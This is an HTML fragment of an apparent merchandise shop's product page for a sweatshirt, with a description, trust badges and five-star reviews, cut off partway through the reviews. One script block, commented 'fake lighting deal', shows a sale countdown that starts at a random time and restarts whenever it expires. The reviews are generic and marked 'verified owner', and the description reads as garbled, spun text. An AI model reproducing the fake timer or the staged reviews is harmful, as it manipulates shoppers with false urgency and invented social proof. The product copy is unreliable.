                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://black-pink.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Observe: If you happen to like your hoodies dishevelled go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BLACKSKU-85636</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://black-pink.shop/collections/black-pink-sweatshirts">Blackpink Sweatshirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> John   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">Excellent design, highly endorse, with excellent follow-up.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Finn   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">Very satisfied with the product and shop service.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Alice   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 4, 2024</div>
                        <p class="mt-2 text-sm">This product is exceptionally dependable and well-made; it’s worth every cent.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Gabriel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 25, 2024</div>
                        <p class="mt-2 text-sm">I’m impressed by how well this product works; it exceeds my expectations.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
